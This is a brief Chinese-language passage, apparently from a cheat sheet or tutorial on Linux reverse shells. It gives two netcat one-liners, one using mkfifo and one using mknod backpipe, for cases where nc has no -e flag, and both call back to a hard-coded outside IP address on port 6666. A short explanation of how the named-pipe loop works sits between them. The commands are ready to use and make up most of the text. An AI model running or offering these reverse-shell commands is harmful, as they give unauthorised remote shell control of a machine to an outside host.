 Linux反弹shell
02
NC反向Shell
没有-e参数反弹shell：
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 47.101.214.85 6666 >/tmp/f
mkfifo 命令首先创建了一个管道，cat 将管道里面的内容输出传递给/bin/sh，sh会执行管道里的命令并将标准输
出和标准错误输出结果通过nc 传到该管道，由此形成了一个回路。
mknod backpipe p; nc 47.101.214.85 6666 0<backpipe | /bin/bash 1>backpipe 2>backpipe